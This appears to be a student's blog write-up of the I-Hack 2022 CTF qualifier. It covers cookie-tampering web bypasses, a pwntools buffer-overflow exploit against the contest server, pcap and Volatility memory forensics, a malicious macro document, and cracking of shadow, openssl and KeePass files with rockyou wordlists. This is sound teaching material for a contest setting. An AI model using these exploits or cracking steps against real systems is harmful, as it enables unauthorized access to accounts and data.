Introduction
The experience of participating in the I-Hack 2022 CTF qualifier round was a thrilling one for my team and me. As university students, we were eager to take on the challenge of this online event and test our skills against some of the brightest minds in the field of cybersecurity.
The qualifier round of the CTF took place on the 10th of December 2022, and we were excited to join in and compete against other teams. The mode of the CTF was in jeopardy, which is a popular format for CTF events. In this format, teams are given a set of challenges to solve, with each challenge increasing in difficulty. The team that solves the most challenges and accumulates the most points within the time limit emerges as the winner.
The competition was intense, and we had to work hard to solve each challenge. With no decay mode, it was crucial to focus on solving as many challenges as possible and accumulating points. The pressure was high, but we were determined to do our best and secure a place in the top 20 teams that would move on to the final rounds of I-Hack.
After hours of solving challenges and competing against other teams, we were thrilled to learn that we had successfully secured the 7th place out of the 70-something participating teams in the final minutes of the CTF. It was an incredible feeling to see our hard work pay off and to know that we had earned a spot in the final rounds of I-Hack.
Overall, participating in the I-Hack 2022 CTF qualifier round was an unforgettable experience for my team and me. We learned a lot, tested our skills, and had a lot of fun along the way. We are excited to see what the final rounds of I-Hack have in store for us and look forward to the challenges that lie ahead.
Forgive me for the lack of images as during writing this writeup, it was done in a hurry.
Web Category
Web01
-
We were given a website where we could navigate to. Further inspection we found that the cookies is in
base64format -
Straightly, I decoded the
base64and found that it converts touser. Decoding and encoding to base64
-
I am using
postmanto alter my cookies and sending a HTTP request with thebase64encoded text I’ve just copied from above. Changing cookies
-

and here is the flag! Flag for web01
Web03
-
Sending get request to the page and we could see the cookies value looks familiar. Looks like it’s
base64. And the password is setbiskutsedap. Looks fishy to me… Cookies that looks like base64
-
Decode to
base64two times and we found that we are logged in asuser. Through my intuition, I changed the valueusertoadminBase64 decoding
-
After this we have an error saying incorrect password. So we change
passwordcookie topassword[]to try and bypass it. 
PWN
Pwn02
-
Check what kind of file is it and found it’s an
elffile. - We have seen this challenge somewhere before. We just edited the script we have used before, knowing we are working with a similar problem.
from pwn import *
context.terminal = ["tmux", "splitw", "-h","-p","60"]
if args.SILENCE:
context.log_level="info"
else:
context.log_level="debug"
elf = ELF("./chal",checksec=False)
context.arch=elf.arch
gdb_script = """
b *echo+162
c
"""
if args.REMOTE:
p = remote("pwn2.ihack.sibersiaga.my",1389)
else:
p = elf.process(aslr=False)
if args.GDB:
gdb.attach(p,gdb_script)
offset=cyclic_find("iaaa")
payload=flat(
"A"*offset,
p32(elf.symbols["ZmxhZ2hlcmUh"])
)
p.sendlineafter("Enter some text:",payload)
p.interactive()The script for PWN02. script.py
Run python3 script.py REMOTE and you will find the flag.
DFIR
DFIR 1
-
For this challenge we were given a
.pcapfile. I usednetworkminefor this. Withnetworkmineyou could extract files from thepcapfile. We inspected every html and php file and found the shell file. Networkminer interface
-
The flag is in the
md5sumof the shell file.. Found the flag for DFIR 01!
Malware Analysis
DOCM
-
Used
oletools : olevba letter.docmand you will find abase64looking text. olevba letter.docm
-

Decode the
base64usingCyberChefand you will get a dotted text that resembles a link. .ps1 link
-
Remove the dots from the link and you will get the flag! Flag for DOCM
Memory Forensics
I
-
Find the
md5of .vmem file. Usemd5ormd5sumin Linux Flag for I, md5
II
-
We realized of the tasks in this memory forensics could be done using
Volatility. And sometimes its two flags in one! -
Run this command below and you will get a lists of processes Inspecting the memory with volatility

-
Found this
puttyprocess seems out of place.. and tried entering the flag withputty.exeand it works!Flag : ihack{putty.exe}Flag for II
III
-
It’s the continuation of the previous one. Just take the PID 1732 and use it as flag.
Flag: ihack{1732}
IV
-
We still use
volatilityhere but we change the parameters little bit. This command will scan for the ports and networks in the memory.
-
And we found the IP used to connect through putty. That IP address is the flag.
Flag: ihack{ip address}This command will scan for the ports and networks in the memory.
VI
-
This flag can actually be found on the previous parameters of network scan.
RDPport is3389. We enter the IP that is using port3389as flag.Flag : ihack{ip address of the one using RDP}IP Address of the RDP
Cracking
AES
-
I used
filecommand in Linux and the file is actually a salted openssl. -
So what I did is I used,
bruteforce-salted-opensslwith wordlistrockyou. And we found the password. But it doesn’t end there. Cracked the password
-
We decrypt it with the password we got from bruteforcing Decrypting the salted openssl

-

and we found the flag! Flag AES
Password Recovery
-
This is an
/etc/shadowfile. The flag is encrypted withyescrypt - I’ve actually tried to unshadow first but turns out I was understanding it wrong.
-
Then I directly used
john the ripperto bruteforce withrockyouwordlist using commandjohn –format=crypt –wordlist=/usr/share/wordlists/rockyou.txt unshadow.txt -
After some time you could just use
john –show unshadow.txtto see the decrypted password.(iluvyou)Flag Password Recovery
-
Convert
iluvyoutomd5and you have the flag!
Forgotten Password
-
Used
filecommand on the password file. Found out it’s aKeepasspassword file. - Use the same kind of bruteforcing as before but little bit of a step.
-
First convert the file to hash using
keepass2john.kdbx to hash text
-
Run bruteforcing as you would before with
rockyou.txton that hash. And you will find passwordcristianoronaldoPassword found
-

It doesn’t end there. SIUUU. Next, I installed
keepassto open thekeepassfile. -
Then I entered the password we got just now. Now we could see everything inside and the FLAG! Flag Forgotten Password
Thanks for reading my writeup!

 vicevirus’ Blog
vicevirus’ Blog